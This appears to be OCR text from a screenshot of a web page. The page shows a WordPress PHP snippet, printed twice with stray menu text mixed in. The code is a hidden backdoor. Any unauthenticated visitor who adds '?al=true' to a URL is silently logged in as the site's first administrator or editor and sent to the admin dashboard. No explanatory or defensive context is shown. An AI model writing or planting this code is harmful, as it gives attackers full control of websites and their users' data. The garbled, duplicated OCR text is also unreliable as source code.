
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Area Look